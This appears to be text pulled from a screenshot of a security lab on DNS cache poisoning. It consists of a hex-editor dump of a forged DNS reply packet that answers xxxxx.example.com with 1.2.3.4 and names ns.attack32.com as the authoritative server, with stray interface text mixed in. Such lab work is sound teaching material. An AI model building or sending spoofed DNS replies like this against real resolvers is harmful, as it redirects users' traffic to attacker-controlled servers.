 -rw-r--r-- 1 root root 63 May 21 23:14 query.bin
/home/seed/Desktop/works/dnsattack/reply.bin - Bless
reply.bin
00000000 45 00 00 88 00 01 00 00 40 11 00 00 C0 A8 E6 9C C0 A8 E.......@.........
00000012 E6 9A 00 35 82 35 00 74 00 00 AA AA 85 00 00 01 00 01 ...5.5.t..........
00000024 00 01 00 00 05 78 78 78 78 78 07 65 78 61 6D 70 6C 65 .....xxxxx.exampl
00000036 03 63 6F 6D 00 00 01 00 01 05 78 78 78 78 78 07 65 78 .com......xxxxx.e
00000048 61 6D 70 6C 65 03 63 6F 6D 00 00 01 00 01 00 03 F4 80 ample.com.........
0000005a 00 04 01 02 03 04 07 65 78 61 6D 70 6C 65 03 63 6F 6D .......example.co
Firefox Web Browser 00 01 00 03 F4 80 00 11 02 6E 73 08 61 74 74 ..........ns.at
0000007e 61 63 6B 33 32 03 63 6F 6D 00 ack32.com.
Signed 8 bit: 120 Signed 32 bit: 2021161080 Hexadecimal: 78 78 78 78